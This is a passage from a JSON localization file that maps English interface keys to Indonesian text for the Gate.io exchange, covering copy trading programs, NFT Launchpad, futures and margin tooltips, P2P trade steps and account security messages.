Subaccount":"Sub Akun Dikelola","Set up trading markets for a managed subaccount":"Siapkan pasar perdagangan untuk Sub Akun dikelola","Disconnect":"Putuskan Sambungan","Trading Permissions":"Izin Perdagangan","Trading Settings":"Pengaturan Perdagangan","Connect To A Trading Team":"Tersambung ke Tim Perdagangan","The Trading Team's Profile ":"Profil Tim Perdagangan ","Enter the trading team's account $0$ ":"Masukkan akun $0$ tim perdagangan ","Verify The Trading Team's Information":"Verifikasi Informasi Tim Perdagangan","Upload":"Unggah","Upload Agreements":"Unggah Perjanjian","Upload or drag files here. $0$ are supported":"Unggah atau seret file ke sini. $0$ didukung","Files number limit":"Jumlah file melebihi batas, maks $0$","File size limit":"Ukuran file melebihi batas, maks $0$","File type limit":"Jenis file $0$ tidak didukung","Connecting":"Menyambungkan","Rejected":"Ditolak","Normal":"Normal","Disconnecting":"Memutuskan sambungan","Disconnected successfully":"Berhasil memutuskan sambungan","Failed to disconnect":"Gagal memutuskan sambungan","Supplementary margin":"Supplementary margin","Use the available balance of the documentary account":"Gunakan saldo tersedia di akun copy trading","Use the available balance of the spot account":"Use the available balance of the spot account","Additional documentary":"Additional documentary","Additional documentary amount":"Tingkatkan Investasi","follow flag":"Copy dari Awal","Save documentary parameters":"Simpan","Additional documentary amount confirm":"The additional documentary amount is $0$ USDT, do you want to submit it?","copier available balance tips":"The available balance of the spot account is insufficient and cannot be added.","copier amount tips":"The documentary amount has reached the upper limit and cannot be added.","Keltner Channel":"Keltner Channel","Keltner Channel ATR tips":"Periode Kisaran Average True (ATR) yang digunakan oleh Keltner Channel","ATR multiplier":"Pengganda ATR","CCI ATR tips":"Periode ATR yang digunakan oleh CCI (Commodity Channel Index)","Keltner Channel description":"Gunakan filter CCI untuk menilai pasar. Ketika tren harga mendatar, gunakan Keltner Channel untuk perdagangan berayun guna menjual tinggi dan membeli rendah.","Latest Feeds":"Berita Terbaru","LIVE List":"Daftar Live","liquidation price spread ratio":"Rasio penyebaran antara harga likuidasi dan harga estimasi nilai wajar mencerminkan risiko posisi dilikuidasi setelah order saat ini terisi. Semakin dekat rasio penyebaran dengan 0, semakin tinggi risiko likuidasi. Sebaliknya, semakin jauh rasio penyebaran dengan 0, semakin rendah risiko likuidasi.","margin related":"Margin terkait dengan order dan posisi yang tidak terisi di pasar saat ini dan tidak perlu meningkatkan margin saat mengurangi posisi.","liquidation price reference":"Estimasi harga likuidasi hanya untuk referensi. Posisi pasar saat ini dapat memengaruhi estimasi harga likuidasi.","Estimated liquidation price":"Est. Lik. Harga","The gap liquidation price":"Perbedaan harga","The position leverage":"Leverage posisi","Estimated return":"Estimasi hasil","About Gate NFT Launchpad":"Tentang Gate NFT Launchpad","What is Gate NFT Launchpad？":"Apa itu Gate NFT Launchpad？","Gate NFT Launchpad Info":"Gate NFT Launchpad adalah pasar utama untuk pasar perdagangan Gate NFT yang menerbitkan karya NFT berkualitas tinggi dan bekerja sama dengan seniman, IP populer, kreator terkenal, pihak yang terlibat proyek, dll. Produk ini mencakup semua kategori NFT, termasuk karya seni, barang koleksi, metaverse, musik, film, dan game","Gate NFT Launchpad First":"Gate NFT adalah platform terpusat pertama di dunia yang menyediakan pasar utama untuk peluncuran proyek NFT, dan berkomitmen untuk mempromosikan pengembangan pasar NFT jangka panjang yang efisien","Gate NFT Launchpad Aims":"Gate NFT Launchpad bertujuan untuk menyediakan proyek, seniman, dan kreator berkualitas tinggi di seluruh dunia dengan saluran yang nyaman untuk meluncurkan NFT dan menyediakan proyek NFT berkualitas tinggi kepada pengguna dan pemain","Gate NFT Launchpad Goods":"Gate NFT Launchpad dapat secara efektif menyelesaikan tantangan yang dihadapi oleh seniman dan kreator. Artis atau kreator konten dapat menerbitkan NFT dengan biaya rendah di Gate NFT Launchpad dan memanfaatkan likuiditas dan komunitasnya","Be an issuer":"Menjadi Penerbit","Drops":"Peluncuran Proyek","Gate NFT Launchpad":"Gate NFT Launchpad","Gate NFT Launchpad Unite":"Gate NFT bermitra dengan seniman, kekayaan intelektual populer, kreator terkenal, dan lainnya untuk meluncurkan pasar utama bagi Peluncuran NFT berkualitas tinggi","Sold":"Terjual","Live":"Live","Upcoming":"Akan Datang","About":"Tentang","Enter_1":"Enter","Set the new password":"Atur kata sandi baru","Important tip":"Tips penting","Freeze Tip":"Setelah Anda mengubah kata sandi, penarikan dan perdagangan P2P akan dinonaktifkan selama 24 jam dan Verifikasi Masuk 2 Langkah akan diaktifkan secara otomatis.","Gate Ukey device authentication":"Otentikasi perangkat Gate Ukey","Safety verification":"Verifikasi keamanan","User Agreement not checked":"Perjanjian Pengguna tidak dicentang","Invalid SMS verification code":"Kode verifikasi SMS tidak valid","Invalid Email verification code":"Kode verifikasi Email tidak valid","Invalid Gacode":"Kode Google Authenticator tidak valid","PostDetailLimitPriceTips":"Post Only: Selalu tambahkan likuiditas ke order book. Akan dibatalkan jika segera diisi.","IOCDetailLimitPriceTips":"Order atau Pembatalan Langsung (IOC): Selalu hapus likuiditas dari order book. Setiap porsi yang tidak langsung diisi akan dibatalkan.","Reward Center":"Voucher","All":"Semua","LIVE":"LANGSUNG","Trailers":"Segera Hadir","History":"Riwayat","displayed iceberg":"Jumlah Tampilan Iceberg","Close all the positions":"Tutup semua posisi","High security":"Keamanan tinggi","High return rate":"Tingkat hasil yang tinggi","Flexible return":"Hasil yang fleksibel","Total assets":"Total aset tidak termasuk Flexible Staking dan Penambangan Cloud","total return":"Total hasil tidak termasuk Penambangan Cloud","Rich in variety":"Kaya akan variasi","Return higher":"Hasil lebih tinggi","Period shorter":"Periode lebih pendek","All products":"Semua produk","Floating APR":"APR mengambang","Last APR":"APR terakhir","Product type":"Tipe Produk","Advantage":"Keuntungan","Rich variety":"Jangka waktu Tetap/Fleksibel, mendukung BTC, ETH dan mata uang utama lainnya","More fleibility":"Periode ini lebih fleksibel, dan periode penguncian koin hanya 7 hari","Higher return":"Penghasilan harian tanpa biaya yang dikeluarkan, pengembalian tahunan dengan 100%+","Ace Trader Program":"Program Trader Premium Gate.io","Become Ace Trader":"Become a Gate.io Ace Trader and turn your trading skills into income.","Join Gate.io Copy Trading":"Bergabunglah dengan Copy Trading Gate.io dan berdagang. Anda bisa menjadi trrader utama untuk memulai salinan agar diikuti oleh penyalin.Trader utama dapat memperoleh biaya kinerja tambahan. Terapkan untuk menjadi Trader Premium melalui saluran ini.","Apply To Join":"Mendaftar Untuk Bergabung","Gate.io Copy Trading":"Gate.io Copy Trading","How to initiate a copy":"Cara menjadi trader utama","How to copy trading":"Cara meniru perdagangan","Apply to become a trader":"Daftar menjadi trader utama","Sign a documentary agreement":"Tanda tangani Perjanjian Copy Trading","Apply will take 5 working days":"Kirimkan aplikasi dan diperlukan waktu 5 hari kerja untuk mendapatkan hasilnya.","Sign the documentary agreement":"Sign the Copy Trading Agreement and you can copy trade immediately.","Review process":"Proses peninjauan","Choose a trader":"Pilih trader utama","become a trader immediately":"Jika berhasil melewati proses peninjauan, Anda akan menerima email notifikasi dan langsung menjadi trader utama.","According to the performance":"Pilih trader utama berdasarkan kinerja mereka, ekspektasi Anda sendiri, dan selera risiko.","With single parameter setting":"Inisialisasi parameter copy trading","Copy trading parameters setup":"Pengaturan parameter copy trading","Clear the warehouse":"Sebelum mulai menyalin, Anda harus menutup posisi, membatalkan order dan rencana, dan selesaikan inisialisasi dari parameter copy trading","You can customize copy trading contracts and parameters.":"Anda dapat mengkustomisasi kontrak dan parameter copy trading.","Copy trading":"Copy trading","Copy Trading":"Copy Trading","Trading Landing Start contract trading":"Mulai copy trading. Trader utama dapat menerima biaya kinerja mereka pada hari berikutnya setelah penyalin menutup posisi mereka.","Start contract trading":"Mulai copy trading. Trader utama dapat menerima biaya kinerja mereka pada hari berikutnya setelah penyalin menutup posisi mereka.","Follow the trader’s position changes":"Ikuti tindakan trader utama, buka dan tutup posisi secara otomatis, dan terima penghasilan.","Nine Benefits for Ace Traders":"Nine Benefits for Ace Traders","Shares of income from copiers":"Biaya Kinerja","Up to 15% of copiers‘ income":"Hingga 15% dari pendapatan penyalin","Up to percent% of copiers‘ income":"Hingga $percent$% dari pendapatan penyalin","Refer friends to earn":"Komisi dari Mengundang Pengguna Baru","Up to 40% of trading fees":"Hingga 40% biaya perdagangan dari pengguna baru sebagai komisi","Fee reductions":"Pengurangan Biaya","Lower fees for Ace Traders":"Biaya yang lebih rendah untuk Ace Trader","More followers":"Lebih banyak pengikut","Maximize its visibility Attract":"Peningkatan popularitas dan banyak target pengikut baru","Millions of Exposure":"Publikasi di Media Sosial","Exposures on official website":"Publikasi di pengumuman situs web resmi, komunitas, dan platform media sosial seperti Twitter dengan kemungkinan jutaan tayangan.","Service Upgrade":"Peningkatan Layanan","Holiday Gifts":"Hadiah liburan dan poster khusus, dll.","Allowance":"Bonus","enjoy this benefit":"Bonus tambahan 5 USDT untuk trader utama yang ditiru oleh penyalin pertama kali. Maksimum trader utama 10 USDT. Hanya untuk 100 Trader Premium pertama.","subsidy exclusive activities":"Kegiatan Eksklusif Dengan Jutaan Subsidi","Exclusive activities for Ace Traders":"Aktivitas eksklusif dengan bonus besar sedang berlangsung untuk Trader Premium.","Institutional Links":"Kemitraan Institusi","High-performing traders":"Trader premium dengan kinerja luar biasa memiliki kesempatan untuk terlibat dalam rencana investasi institusi mitra Gate.","What do you need to do?":"Bagaimana Anda bisa memenuhi syarat untuk bergabung dengan Program ini","Become a high-quality trader":"1. Seorang trader utama yang cakap. Mahir dalam memberikan dan menyesuaikan strategi untuk diikuti oleh penyalin.","Fan Guidance":"2. Panduan bagi pengikut. Berpartisipasi dalam sesi berbagi pengalaman copy trading dan promosikan lebih banyak pengikut untuk bergabung dengan copy trading.","Customer service email address:":"Customer service email address:","Copy trading official Telegram group:":"Grup Telegram resmi copy trading:","Customer service Telegram account:":"Akun layanan telegram pelanggan:","Not an Ace Trader":"Bukan Ace Trader","Ace Trader":"Trader premium","Initialization Of Copy Trading":"Inisialisasi Copy Trading","Set Up":"Pengaturan","Submit trader Profile":"Kirim Profil Anda","please set the parameters first":"Anda belum menyelesaikan inisialisasi copy trading, harap atur paremeternya terlebih dahulu","Customer Service Email:":"Customer Service Email:","Anti-phishing tip":"Penjahat akan memancing pengguna untuk membuka URL phishing yang tampak serupa dan memancing pengguna agar memasukkan kata sandi, pesan teks, dan informasi keamanan lainnya, lalu mencuri dana pengguna. Jadi, setiap kali masuk, pastikan untuk memeriksa bahwa Anda masuk ke situs web resmi dan menampilkan kode antiphishing yang Anda tetapkan sebelumnya dengan benar.","become an Ace Trader":"You have applied to become an Ace Trader. It will take about 5 working days to get the result. Thank you for your patience","have applied for an upgrade":"You have applied to become a trader via other channels. It will take about 5 working days to get the result. Thank you for your patience.","upgrade of your trader level":"You have applied for an upgrade of your trader level. It will take about 5 working days to get the result. Thank you for your patience.","Ace traders enjoy extra profits sharing.":"Trader Premium Mendapatkan Pembagian Keuntungan Tambahan.","Google Authenticator Tip":"Buka Google Authenticator untuk memeriksa kata sandi dan memasukkannya","lower price, higher return":"the lower the price, the higher the potential return","higher price, higher return":"the higher the price, the higher the potential return","During, price always above":"The $coin$ price breaks above $max_price$, and always above $min_price$ during the period.","During, price always below":"The $coin$ price breaks below $min_price$, and always  below $max_price$ during the period.","During, price not always":"The $coin$ price breaks below $min_price$, or above $max_price$ during the period.","Calendar title":"$name$ launch & snap up projects","Sold Drops":"Peluncuran Proyek yang Terjual","Apply for Issuance":"Ajukan Permohonan Penerbitan","download tips":"Hingga 1.000 catatan historis. Gunakan fungsi ekspor dan klik \"Unduh Batch\" untuk melihat lebih banyak data.","download records":"Hingga 1.000 catatan historis sekaligus.","Batch Download":"Unduh Batch","times left":"$numberOfTimes$ kali tersisa","download instrument":"Anda akan menerima email pengingat setelah peninjauan data Detail Penagihan selesai. Tautan unduhan akan disimpan selama 7 hari; unduh sesegera mungkin.","Application Time":"Waktu Permohonan","Application Period":"Periode Permohonan","Lending/Repayment History":"Riwayat Pinjaman/Pelunasan","Portfolio Margin Balance Tip":"Nilai USD Saldo Margin Portofolio di Akun Margin Portofolio. Saldo Margin Portofolio = ∑(Ekuitas Positif x Harga Indeks x Faktor Penyesuaian) + ∑(Ekuitas Negatif x Harga Indeks) - Haircut Loss","Portfolio Initial Margin Level Tip":"Tingkat Margin Awal Portofolio = Saldo Margin Portofolio/Margin Awal Portofolio; ketika levelnya kurang dari 100%, setiap order terbuka kontrak yang tidak mengurangi posisi saat ini akan dibatalkan","Portfolio Margin Account Desc":"Margin bersama di seluruh perdagangan cross margin dan perpetual futures, cocok untuk trader pro. ","Portfolio Margin Account Tip1":"Untuk Akun Margin Portofolio, cross margin dapat digunakan sebagai margin untuk kontrak perpetual BTC-M, USDT-M dan USD-M; Setelah digunakan, kontrak perpetual yang relevan akan menjadi mode cross margin.","Portfolio Margin Account Tip2":"Untuk Akun Margin Portofolio, penilaian tingkat margin yang sama berlaku untuk aset cross margin, kontrak perpetual BTC-M, USDT-M dan USD-M; ketika terdapat risiko, posisi dapat dikurangi atau dilikuidasi.","Portfolio Margin Account Share Desc":"Dengan margin bersama, aset dalam akun perdagangan cross margin dapat digunakan untuk membuka posisi pada perpetual futures BTC-M dan USDT-M, yang dapat menaikkan tingkat pemanfaatan modal secara signifikan.","Account Unified Margin Tips":"Di bawah mode Akun Margin Portofolio, saldo akun= PnL Terealisasi $0$ Kontrak Perpetual dalam Akun - Biaya-Aset yang Ditransfer Keluar","Account Balance Tips":"Di bawah mode Akun Margin Portofolio, saldo akun= PnL Terealisasi Kontrak Perpetual dalam Akun - Biaya-Aset yang Ditransfer Keluar","Net Assets":"Aset bersih","Prices":"Harga","Cryptocurrency Prices by Market Cap":"Harga Mata Uang Kripto berdasarkan Kapitalisasi Pasar","The today cryptocurrency market cap is $0$":"Kapitalisasi pasar mata uang kripto hari ini adalah $0$","coins dominance percent":"Dominasi Bitcoin berada pada $0$ dan dominasi Ethereum berada pada $1$","The trading volume in the last 24 hours is $0$":"Volume perdagangan dalam 24 jam terakhir adalah $0$","Favorites":"Pasar Saya","No favorite coins":"No favorite coins","Add Favorites":"Tambahkan ke Favorit","Start In":"Mulai dalam","New":"Baru","Tradable":"Dapat diperdagangkan","Gainers":"Gainers","Losers":"Penurunan","Trending coins":"Koin yang sedang tren","Other categories":"Kategori lainnya","How do we work":"Cara kerja kami","See trendings":"Lihat tren","Top gainers":"Top Gainer","Click here to add more currencies":"Klik di sini untuk menambahkan lebih banyak mata uang","time frame":"Kerangka waktu tidak boleh melebihi $days$ hari","login in to start":"masuk untuk memulai","Join community":"Bergabung dengan komunitas","Join now":"Bergabung sekarang","Open Orders":"Order Terbuka","Order history":"Riwayat Order","Limit Orders":"Limit/Market","Trigger Orders":"Order Terpicu","Multiple":"Beberapa","Risk Profile":" Profil Risiko","Sold out":"Terjual habis","Deposit Acceleration":"Akselerasi Setoran","plz enter txid":"Masukkan Txid yang sesuai dengan aset","Confirm Acceleration":"Konfirmasi","plz select type":"Pilih jenis","Copy Mode":"Mode Penyalin","Auto-Copy":"Otomatis Salin","Customised":"Kustomisasi","In this mode":"Dalam mode ini, ketika menyalin pembukaan posisi, Anda menyalin dalam persentase yang sama dari saldo tersedia. Ketika Anda menyalin penutupan posisi, Anda menutup persentase posisi yang sama. Pengaturan lain akan ditiru sepenuhnya dari trader.","You are going to Auto-Copy":"Anda akan melakukan Otomatis Salin dengan $amount$ USDT. Apakah Anda yakin ingin memulai penyalinan?","Confirm your action":"Konfirmasi Aksi Anda","fully copy the trader‘s parameters":"Dalam mode ini, Anda akan meng-copy parameter milik trader sepenuhnya. Harap memahami sepenuhnya akan risiko yang terlibat dan berhati-hati","Copy the trader‘s leverage":"Copy Leverage Trader","only with different fund amounts":"Dalam mode ini, Anda akan menyalin produk futures milik trader utama yang tersedia untuk di salin dan masing-masing parameternya (leverage, mode margin dan arah perdagangan), hanya dengan jumlah dana yang berbeda. ketika trader utama membuka atau meningkatkan posisi, akun Anda akan menyalin persentase yang sama dari saldo tersedia yang digunakan oleh trader utama. Ketika trader yang memimpin mengurangi atau menutup posisi, akun Anda akan menyalin untuk menutup persentase yang sama di posisi. Dengan ini, ROI Anda mendekati trader utama.","hint":"petunjuk","Hint":"Petunjuk","The sub-account you are currently logged in is prohibited from trading, and you can switch to the main account for trading":"The sub-account you are currently logged in is prohibited from trading. You can switch to the main account to trade.","switch account":"Beralih Akun","Total trades":"Total Perdagangan","30 days trades":"Perdagangan 30H","Avg release":"Waktu Rata-Rata","Mark":"Pasar","Order Confirmation":"Konfirmasi Order","Enter the purchase quantity, the system will automatically match the best price":"Masukkan jumlah pembelian dan mesin akan mencocokkan order harga terbaik untuk Anda.","Enter the sell quantity, the system will automatically match the best price":"Masukkan kuantitas jual dan mesin akan mencocokkan order harga terbaik untuk Anda.","confirm payment":"Pembayaran Diterima","confirmed paid":"Saya Telah Membayar","For off-site transfer payment, click “I have paid” to inform the other party":"Setelah Anda mentransfer uang ke penjual, klik \"Saya Telah Membayar\".","After receiving payment from buyer, click “Confirm Payment”":"Setelah menerima pembayaran dari pembeli, klik \"Pembayaran Diterima\"","get digital currency":"Dapatkan mata uang digital","successful transaction":"Berhasil","After the seller “confirms the receipt”, the digital currency is automatically issued to your account":"Penjual mengklik \"Pembayaran Diterima\" dan mata uang digital akan dirilis dan dikreditkan ke akun Anda","The system automatically deducts the digital currency, and the transaction is successful":"Mata uang digital akan dipotong dari akun penjual dan dikreditkan ke akun pembeli. Transaksi berhasil diselesaikan.","Gate.io C2Ctransaction":"Perdagangan P2P Gate.io","Gate.io P2Ptransaction":"Perdagangan Gate.io P2P","Peer-to-peer transactions between users, buyers over-the-counter transfer payments":"Berdagang langsung dengan pengguna lain.","3 steps to buy digital currency":"Cara membeli mata uang digital","3 steps to Sell digital currency":"Cara menjual mata uang digital","What is $xxx$?":"Apa itu $xxx$?","Bitcoin is an innovative payment network and a new kind of money based on peer-tenn...":"Bitcoin adalah jaringan pembayaran inovatif dan jenis uang baru berdasarkan peer-tenn...","Ethereum (ETH) is a decentralized platform that runs smart contracts: applicatioon con...":"Ethereum (ETH) adalah platform terdesentralisasi yang menjalankan smart contract: aplikasi...","USDT is Tether dollars issued by https://tether.to":"USDT adalah dolar Tether yang dikeluarkan oleh https://tether.to","Based on Scrypt algorithm, 60 seconds confirmation, 100,000,000,000+ Scrypt ...":"Berdasarkan algoritma Scrypt, konfirmasi 60 detik, 100.000.000.000+ Scrypt ...","My Merchant Orders":"Order Merchant Saya","Limits":"Batas Dagang","Pending Order Status":"Status Order","Currency pair":"Pasangan Mata Uang","Margin added successfully":"Margin berhasil ditambahkan","futures_trade_bottom_position_pro":"PnL terealisasi termasuk biaya pendanaan, biaya perdagangan, PnL terealisasi karena mengurangi dan menutup posisi.","Hedge_Mode":"Mode Lindung Nilai","Hedge_Mode_desc":"Dalam mode ini, kontrak dapat mendukung maksimum dua posisi ke segala arah. Apabila mode isolated margin diaktifkan, margin kedua posisi tidak bergantung pada satu sama lain.","Unrealized_PNL":"PnL Tidak Terealisasi","futures_trade_bottom_tradehistory":"Riwayat Perdagangan","Contracts":"Kontrak","Parameters":"Parameter","All Fiats":"Semua Fiat","All Crypto":"Semua Kripto","All Types":"Semua Jenis","All Status":"Semua Status","Current Order":"Order Saat Ini","get it":"dapatkan","Set Fund Password":"Atur Kata Sandi Dana","Receive":"Terima","Fixed Price":"Harga Tetap","Up1":"Naik","Down1":"Turun","Sell Price":"Harga Jual","Available Balance":"Saldo tersedia","Enter the Total":"Masukkan Total","future.orderbook.total":"Tampilan Rata-rata & Jumlah","future.orderbook.buysell":"Peralihan Cepat Beli/Jual","future.close.trigger":"Order keluar untuk menutup posisi saat ini akan ditempatkan ketika harga pemicu tercapai.","Level":"Tingkat","Retail users enjoy quick P2P trades with merchants at zero trading fee.":"Pengguna ritel dapat melakukan perdagangan P2P cepat dengan merchant tanpa biaya perdagangan.","Learn more about crypto":"Pelajari selengkapnya tentang kripto","Merchant Benefits":"Keuntungan menjadi Merchant","As a Verified merchant, you will enjoy the following benefits:":"Sebagai merchant yang Terverifikasi, Anda akan mendapatkan keuntungan seperti berikut:","Zero Trading Fee":"Biaya Perdagangan Nol","24/7 Customer Service":"Layanan Pelanggan 24/7","One-On-One Customer Service":"Layanan Pelanggan Individual","Block Trade":"Block Trade","Merchant Application":"Pengajuan Permohonan Merchant","Add Email":"Tambahkan Email","Add Phone":"Tambahkan Telepon","Your questions will be taken care of timely":"Pertanyaan Anda akan dijawab tepat waktu","Sure":"Tentu","Recommended":"Direkomendasikan","Previous":"Sebelumnya","Other":"other","GateGlobalUABKYC":"Gate Global UAB KYC","Powered by Gate Global UAB":"Didukung oleh Gate Global UAB","Authorized devices":"Perangkat diotorisasi","Devices":"Perangkat","securityDevice.subTitle":"Semua perangkat ini telah diizinkan masuk ke akun Anda.","Login time":"Waktu masuk","IP address":"Alamat IP","Login place":"Tempat masuk","Delete the device":"Hapus perangkat","delDeviceTip":"Penggunaan normal Aplikasi pada perangkat tidak akan terpengaruh setelah Anda menghapusnya.","Strategy Provider Recruitment Plan":"Rencana Rekrutmen Penyedia Strategi","become even more successful":"Monetisasi kesuksesan Anda di Gate.io untuk menjadi lebih sukses","Apply Now":"Daftar Sekarang","To better pool the strength of our community":"Untuk mengumpulkan kekuatan komunitas kami dengan lebih baik, belajar dari pengalaman masa lalu, dan memberikan panduan kepada tader pemula, kami mengundang Anda sebagai influencer blockchain dan KOL industri untuk bergabung dengan kami dan membangun komunitas strategi bot yang makmur. Bergabung dengan peringkat Gate.io Star di strategi bot dan ikut membangun dunia strategi yang beragam.","Powerful data support":"Dukungan data yang kuat","Diverse Strategies":"Strategi yang Beragam","23 types of strategies":"Saat ini ada 23 jenis strategi yang bisa dipilih pengguna.","More tokens available":"Lebih banyak token yang tersedia","Mainstream tokens available for strategy bot.":"Token mainstream tersedia untuk Bot","Recognition from users":"Pengakuan dari pengguna","in our Strategy Bot community":"Tersedia aset lebih dari $2 miliar dan lebih dari 1,5 juta strategi di komunitas Strategi Bot kami.","A capable strategy provider":"1. Penyedia strategi yang cakap. Mahir dalam memberikan dan menyesuaikan strategi untuk diikuti oleh para pengikut.","A follower guide":"2. Panduan pengikut. Berpartisipasi dalam sesi berbagi pengalaman strategi bot, promosikan lebih banyak pengikut untuk meniru strategi.","An educational video content creator":"3. Kreator konten video pendidikan. Pembaruan terus-menerus dalam video pendidikan berkualitas di platform media mandiri.","You are qualified to join us":"Anda memenuhi syarat untuk bergabung dengan kami selama Anda memenuhi dua persyaratan di atas","Email Address:":"Alamat Email:","Telegram:":"Telegram:","Official Telegram Group:":"Grup Telegram Resmi:","Apply to become a strategy provider":"Terapkan untuk menjadi penyedia strategi","Please briefly introduce yourself":"Perkenalkan diri Anda secara singkat dan bagaimana Anda ingin bekerja sama:","How many followers do you have":"Berapa banyak pengikut yang Anda miliki","From whom do you know about this Plan":"Dari siapa Anda mengetahui Rencana ini","Alternative ways of contact":"Cara kontak alternatif (nomor telepon, alamat email, nama pengguna telegram):","Telegram username:":"Nama pengguna Telegram:","Gate.io Account UID:":"UID Akun Gate.io:","take around 5 days":"Anda telah mendaftar untuk menjadi Penyedia Strategi di $time$. Proses peninjauan akan memakan waktu sekitar 5 hari. Terima kasih atas kesabaran Anda.","Success":"Berhasil","A. Community Group Owner":"A. Pemilik Kelompok Komunitas","B. Industrial Influencer":"B. Influencer Industri","C. Self-Media Content Creator":"C. Kreator Konten Media Mandiri","D. Trader or Broker":"D.Trader atau Broker","E. Other Industrial Institutions":"E. Lembaga Industri Lainnya","A. Less than 500":"A. Kurang dari 500","B. 500-1000":"B. 500-1.000","C. 1000-5000":"C. 1.000-5.000","D. Over 5000":"D. Lebih dari 5.000","How can you be qualified to join this Plan":"Bagaimana Anda bisa memenuhi syarat untuk bergabung dengan Rencana ini","Multiple Benefits":"Berbagai Manfaat","Performance Fee":"Biaya Kinerja","Up to 30%":"Hadiah kinerja hingga 30% dari keuntungan penyalin.","Commissions from Inviting New Users":"Komisi Referral","Lower Fees":"Biaya Lebih Rendah","Lower trading fees for strategy providers":"Biaya perdagangan yang lebih rendah untuk penyedia strategi","Increased popularity":"Peningkatan popularitas dan banyak target pengikut baru.","Social Media Exposure":"Jutaan Eksposur","Exposure on official website announcements":"Publikasi di pengumuman situs web resmi, komunitas, dan platform media sosial seperti Twitter dengan kemungkinan jutaan tayangan.","Holiday gifts and custom posters, etc.":"Hadiah liburan dan poster khusus, dll.","Bonus":"Bonus","An extra 5 USDT bonus for providers":"Bonus tambahan 5 USDT untuk penyedia yang disalin oleh penyalin pertama kali. Maksimum 10 USDT per penyedia. Hanya untuk 100 penyedia pertama dalam rencana perekrutan ini.","Exclusive Activities With Millions of Subsidies":"Aktivitas Eksklusif","huge bonuses under way for strategy providers":"Aktivitas eksklusif dengan bonus besar sedang berlangsung untuk penyedia strategi.","Involvement in Partner":"Keterlibatan dalam Rencana Investasi Institusi Mitra","Strategy providers with excellent performance":"Penyedia strategi dengan kinerja yang sangat baik berkesempatan untuk terlibat dalam rencana investasi lembaga mitra Gate.","Meet trading volume":"Memenuhi volume perdagangan","Lead Trader":"Trader Utama","AUM":"AUM","Max Drawdown":"penurunan nilai maksimum","Yield Curve":"Kurva Hasil","7-Day Yield Curve":"Nilai Kurva 7-Hari","Number of copiers":"Jumlah penyalin","Action":"Tindakan","RTMP Stream Link":"Tautan Streaming RTMP","Server":"Server","Key":"Kunci","Announcements":"Pengumuman","Get live code tips":"RTMP stream link will be available 10 minutes before the LIVE","Copied":"Disalin","Mystery successfully sent":"Permintaan pembongkaran berhasil dikirim. Dibutuhkan beberapa saat sebelum pembongkaran selesai karena Mystery Box NFT dimiliki oleh jaringan $chain$. Harap bersabar.","Assets Consolidate Tip":"Setelah konsolidasi aset, semua ($number$) NFT dalam koleksi ini akan menjadi edisi dari karya baru. Yakin ingin mengonsolidasikan?","Unpacking":"Bongkar","Product Name":"Nama Produk","ROI":"ROI","futures.marginlevel":"Semakin rendah tingkat margin, semakin besar risikonya. Posisi akan dilikuidasi ketika tingkat margin mencapai 100%.","futures.allfee":"Total Biaya","futures.fillprice":"Harga Pengisian","futures.pnl":"PnL","futures.dnw":"Transfer masuk/keluar","futures.bpnl":"PnL untuk mengurangi posisi","futures.fee":"Biaya perdagangan","futures.refr":"Rebate komisi","futures.fund":"Pendanaan","futures.pointdnw":"Transfer masuk/keluar poin","futures.pointfee":"Biaya perdagangan dalam Poin","futures.pointrefr":"Rebate komisi dalam Poin","futures.bonusdnw":"Transfer masuk/keluar bonus futures","futures.offset":"Pengurangan bonus futures","futures.bottom.table.link":"Hanya 100 order terakhir yang ditampilkan. Anda dapat <a target=\"__blank\" href='$href$'>lihat lebih lanjut</a> di Order.","future.profit":"Laba","future.loss":"Kerugian","OneHour":"satu jam","everyTime":"setiap kali","never":"tidak pernah","7-Day ROI":"ROI 7-Hari","future_cross_margin_currency_change_confirm":"PnL yang Tidak Terealisasi telah mencapai batas penyelesaian. Setelah mata uang penyelesaian dialihkan ke USDT, Anda tidak akan dapat beralih ke mata uang lain.","future_cross_margin_currency_change_confirm_text":"Mohon konfirmasi jika Anda ingin terus beralih.","future_cross_margin_currency_change_order_confirm":"Setelah mata uang penyelesaian dialihkan ke USDT, Anda mungkin tidak dapat beralih ke mata uang lain.","future_cross_margin_currency_change_order_confirm_text":"Mohon konfirmasi jika Anda ingin terus beralih.","future_cross_margin_currency_title":"Selesaikan Koin","future_cross_margin_currency_tip_info":"Keuntungan dan kerugian, pembayaran pendanaan, biaya perdagangan semua akan diselesaikan di akun margin portofolio dalam mata uang penyelesaian, dan fluktuasi nilai tukar harus dipertimbangkan. Untuk rincian lebih lanjut, lihat <a target=\"__blank\" href='$href$'>artikel di Pusat Bantuan.</a>","future_cross_margin_currency_change_success":"Berhasil! Mata uang penyelesaian saat ini adalah $coin$.","future_cross_margin_currency_change_error":"Gagal mengganti mata uang penyelesaian. Silakan coba lagi.","future_cross_margin_currency_limit":"Hanya tersedia di pasar perpetual futures USDT","Return on investment":"ROI = [Nilai Bersih Akun pada Saat Kedaluwarsa (termasuk PnL Tidak Terealisasi) - Nilai Bersih Akun Awal (termasuk PnL Tidak Terealisasi) + Penarikan - Setoran]/(Nilai Bersih Akun Awal + Setoran) * 100%","assets under management":"Aset yang dikelola, jumlah uang yang disalin dari trader utama","the maximum decline of total":"Penurunan maksimum dari total nilai aset diamati dari puncak ke dasar dalam periode tertentu","Trades with losses or zero profit":"Berdagang dengan kerugian atau nol laba","same percentage to reduce liquidation risk":"Jika investasi penyalin adalah persentase dari investasi penyalin utama, penyalin dapat menetapkan pengganda dengan persentase yang sama untuk mengurangi risiko likuidasi","Change to copy mode is unavailable when you hold positions":"Perubahan ke mode tiru tidak tersedia apabila Anda menahan posisi","use these parameters by default":"Penyalin yang tidak mengkustomisasi parameter salinan mereka akan menggunakan parameter secara default","leverage set in copy trading":"Leverage di tetapkan di copy trading. Jika kontrak menggunakan isolated margin, leverage tinggi akan membawa risiko likuidasi yang tinggi. Mohon berhati-hati.","A factor that amplifies":"Faktor yang memperkuat perubahan posisi trader utama. Misalnya, jika pengganda ditetapkan sebagai 10, ketika trader utama meningkatkan posisinya sebanyak 10 kontrak, penyalin akan mengikuti dengan meningkatkan 10*10=100 kontrak. Pengganda yang lebih rendah dapat secara efektif mengurangi risiko likuidasi paksa","the copy will not be executed":"Jika jumlah copy melebihi limit dalam transaksi tunggal apa pun, copy tidak akan dijalankan","copy trading the contract":"Parameter kustomisasi ini akan digunakan untuk copy trading kontrak","Once checked":"Ketika di cek, Anda tidak akan menyalin aksi trader utama ketika ia memiliki posisi di kontrak yang akan Anda salin. Anda hanya akan menyalin trader utama jika ia mulai membuka posisi dari awal. Jika tidak 